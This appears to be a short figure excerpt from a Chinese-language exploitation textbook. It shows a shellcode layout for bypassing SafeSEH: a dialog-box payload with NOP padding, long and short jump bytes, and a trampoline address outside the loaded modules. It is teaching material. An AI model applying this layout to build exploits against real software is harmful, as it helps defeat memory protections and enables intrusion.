 弹对话框的机器码和
0x90填充
208个字节
长跳指令和0x90填充
8个字节
短跳指令和
0x90填充
4个字节
跳板指令
4个字节
\xFC\x68……\x90\x90
\xE9\x2B\xFF\xFF\xFF\x90\x90\x90
\xEB\xF6\x90\x90
\x0B\x0B\x29\x00
图 11.6.7 利用加载模块之外的地址绕过 SafeSEH 的 shellcode 布局